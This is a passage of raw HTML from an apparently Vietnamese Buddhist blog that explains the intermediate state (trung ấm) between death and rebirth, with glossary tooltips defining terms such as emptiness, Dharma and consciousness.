c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> bi&#7871;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; n&oacute;i t&#7855;t danh t&#7915; Ph&#7853;t &#272;&agrave;, t&agrave;u d&#7883;ch l&agrave; Gi&aacute;c Gi&#7843;, ngh&#297;a l&agrave; &#273;&#7845;ng gi&aacute;c ng&#7897; ho&agrave;n to&agrave;n. &#272;&#7913;c Ph&#7853;t &#273;&#7911; 10 &#273;&#7913;c hi&#7879;u &#7903; tr&ecirc;n, l&agrave; &#273;&#7845;ng t&ocirc;n qu&yacute; cao th&#432;&#7907;ng nh&#7845;t trong th&#7871; gian v&agrave; xu&#7845;t th&#7871; gian, n&ecirc;n g&#7885;i l&agrave; Th&#7871; T&ocirc;n"."&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ph&#7847;n th&#7875; ch&#7845;t, h&igrave;nh t&#432;&#7907;ng, ngh&#297;a l&yacute;, v&#361; tr&#7909;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&aacute;p</a> g&#7885;i l&agrave; linh <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7891;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ng&#432;&#7901;i T&agrave;u ng&agrave;y x&#432;a g&#7885;i l&#7847;m chung m&#7897;t s&#7889; s&#7855;c d&acirc;n xung quanh n&#432;&#7899;c T&agrave;u l&agrave; H&#7891;, r&#7907; H&#7891; (Perse), nh&#432; ti&#7871;ng &#7844;n g&#7885;i l&agrave; H&#7891; ng&#7919;, s&#432; &#7844;n g&#7885;i l&agrave; H&#7891; t&#259;ng.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7891;</a>n, ng&#432;&#7901;i bi&#7871;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; n&oacute;i t&#7855;t danh t&#7915; Ph&#7853;t &#272;&agrave;, t&agrave;u d&#7883;ch l&agrave; Gi&aacute;c Gi&#7843;, ngh&#297;a l&agrave; &#273;&#7845;ng gi&aacute;c ng&#7897; ho&agrave;n to&agrave;n. &#272;&#7913;c Ph&#7853;t &#273;&#7911; 10 &#273;&#7913;c hi&#7879;u &#7903; tr&ecirc;n, l&agrave; &#273;&#7845;ng t&ocirc;n qu&yacute; cao th&#432;&#7907;ng nh&#7845;t trong th&#7871; gian v&agrave; xu&#7845;t th&#7871; gian, n&ecirc;n g&#7885;i l&agrave; Th&#7871; T&ocirc;n"."&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ph&#7847;n th&#7875; ch&#7845;t, h&igrave;nh t&#432;&#7907;ng, ngh&#297;a l&yacute;, v&#361; tr&#7909;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&aacute;p</a> g&#7885;i l&agrave; th&#7847;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7913;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; c&aacute;i bi&#7871;t do s&#7921; ph&acirc;n-bi&#7879;t t&#7889;t, x&#7845;u, hay, d&#7903;, ph&#7843;i, qu&#7845;y ... S&aacute;u c&#259;n ti&#7871;p x&uacute;c v&#7899;i s&aacute;u tr&#7847;n sanh ra s&aacute;u th&#7913;c. Th&#7913;c l&agrave; &#273;&#7897;ng l&#7921;c &#273;i th&#7885; sanh.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7913;c</a> (&yacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7913;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; c&aacute;i bi&#7871;t do s&#7921; ph&acirc;n-bi&#7879;t t&#7889;t, x&#7845;u, hay, d&#7903;, ph&#7843;i, qu&#7845;y ... S&aacute;u c&#259;n ti&#7871;p x&uacute;c v&#7899;i s&aacute;u tr&#7847;n sanh ra s&aacute;u th&#7913;c. Th&#7913;c l&agrave; &#273;&#7897;ng l&#7921;c &#273;i th&#7885; sanh.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7913;c</a>).</p>
<p style="text-align: justify;">&nbsp;Th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> c&oacute; 7 ng&agrave;y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> t&#7917; m&#7897;t l&#7847;n, ng&#432;&#7901;i n&agrave;o ch&#7871;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> ph&#7843;i &#273;&#7873;u c&oacute; th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a>. <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Kh&ocirc;ng</a> c&oacute; th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> th&#432;&#7901;ng l&agrave; ng&#432;&#7901;i ch&#7871;t &#273;i &#273;&#7847;u thai li&#7873;n, t&#7913;c l&agrave; gi&#7901; ph&uacute;t ch&#7871;t c&#361;ng l&agrave; gi&#7901; ph&uacute;t &#273;i &#273;&#7847;u thai. R&#7845;t &iacute;t c&oacute; th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; 